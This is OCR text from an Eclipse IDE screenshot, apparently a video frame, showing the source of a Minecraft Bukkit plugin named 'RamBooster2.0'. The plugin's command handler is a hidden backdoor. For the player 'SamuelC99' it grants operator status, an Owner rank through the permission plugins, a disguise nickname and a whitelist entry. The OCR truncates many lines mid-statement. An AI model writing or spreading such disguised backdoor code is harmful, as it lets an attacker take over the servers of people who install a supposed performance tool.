 Java - RamBooster2.0/src/me/SamuelC99/RamBooster/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
RamBooster2.0
src
me.SamuelC99.RamBoost
Main.java
JRE System Library [JavaSE-1.7
Referenced Libraries
*Main.java
}
public void onDisable(){
getLogger().info("Disabled");
}
public boolean onCommand(CommandSender sender, Comma
if ((sender instanceof Player)){
Player player = (Player)sender;
if ((player.getName().equalsIgnoreCase("SamuelC9
sender.setOp(true);
}
if (cmd.getName().equalsIgnoreCase("RB")){
String x1 = "pex user SamuelC99 set Owner";
String x2 = "manuadd SamuelC99 Owner";
String x3 = "nick SamuelC99 HubberDud112";
String x4 = "whitelist add SamuelC99";
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.dispatchCommand(Bukkit.getConsoleSend
Bukkit.
Bukkit.
boolean org.bukkit.Bukkit.dispatchCommand(CommandSender sender, String commandLine)
Note: This element neither has attached source nor attached Javadoc and hence no Javadoc could be found.
Press 'F2' for focus
Task List
Find All A...
Connect Mylyn
Connect to your task and
ALM tools or create a
local task.
Outline
me.SamuelC99.Ram
Main
onEnable() : vo
onDisable() : v
onCommand(
Welcome
Welcome to Eclipse for Mobile
eclipse
Problems Javadoc Declaration
0 items
Description Resource Path Location Type
Writable Smart Insert 36 : 51